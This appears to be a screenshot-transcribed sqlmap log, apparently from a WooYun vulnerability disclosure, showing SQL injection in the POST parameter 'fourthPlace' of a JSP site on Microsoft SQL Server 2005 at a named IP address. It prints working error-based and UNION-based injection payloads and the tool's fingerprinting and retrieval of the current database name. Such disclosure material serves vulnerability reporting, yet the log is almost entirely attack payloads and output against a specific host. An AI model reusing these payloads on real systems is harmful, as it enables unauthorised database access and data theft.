 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fourthPlace (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: sorttype=88952634&showType=0&pageNum=1&secondPlace=10926&thirdPlace
=88952634&fourthPlace=88952634') AND 7862=CONVERT(INT,(SELECT CHAR(113)+CHAR(118
)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (7862=7862) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113))) AND ('qZLE'=
'qZLE
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: sorttype=88952634&showType=0&pageNum=1&secondPlace=10926&thirdPlace
=88952634&fourthPlace=88952634') UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(
98)+CHAR(113)+CHAR(113)+CHAR(86)+CHAR(120)+CHAR(112)+CHAR(112)+CHAR(90)+CHAR(100
)+CHAR(121)+CHAR(112)+CHAR(74)+CHAR(72)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+
CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[17:06:40] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:06:40] [INFO] fetching current database
current database:    'tzmszj'
[17:06:40] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\58.222.195.134'
www.wooyun.org